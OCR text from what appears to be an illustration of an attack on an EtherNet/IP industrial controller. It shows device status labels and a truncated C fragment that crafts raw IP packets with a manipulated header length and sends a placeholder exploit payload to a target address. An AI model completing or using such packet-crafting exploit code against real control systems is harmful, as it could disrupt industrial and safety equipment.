 LSP™
SAFETY
TASK
OK
EtherNet/IP™
H4X!
LINK
NET
OK
int rawsocket = socket( AF_INET, SOCK_RAW, IPPROTO_TCP );
if ( setsockopt( rawsocket, IPPROTO_IP, IP_HDRINCL, (char *)&one, sizeo
{
struct packet p;
bzero((char*)&p, sizeof(struct packet));
p.iph.ip_v = 4;
p.iph.ip_hl = ( IPHSIZE + EXPLOIT_PAYLOAD_SIZE ) >> 2;
p.iph.ip_tos = 0;
p.iph.ip_len = htons( IPHSIZE + EXPLOIT_PAYLOAD_SIZE );
p.iph.ip_id = htons( 1 );
p.iph.ip_off = 0;
p.iph.ip_ttl = 64;
p.iph.ip_p = IPPROTO_TCP;
inet_aton( SRC_IP, &p.iph.ip_src );
inet_aton( DST_IP, &p.iph.ip_dst );
bcopy( p.exploit_payload, EXPLOIT_PAYLOAD, EXPLOIT_PAYLOAD_SIZE );
sendto( rawsocket, (caddr_t)&p, ntohs(p.iph.ip_len), 0, (struct so